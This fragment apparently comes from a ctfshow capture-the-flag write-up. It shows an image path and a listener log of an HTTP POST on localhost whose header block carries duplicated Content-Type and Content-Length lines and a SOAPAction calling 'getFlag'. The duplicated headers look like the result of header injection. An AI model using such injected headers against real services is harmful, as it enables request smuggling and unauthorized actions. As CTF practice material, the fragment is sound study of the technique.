 connect to [127.0.0.1] from 127.0.0.1 [127.0.0.1] 56727
POST /ctfshow HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: ctfshow
Content-Type:application/x-www-form-urlencoded
Content-Length:13
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9999/#getFlag"
Content-Length: 389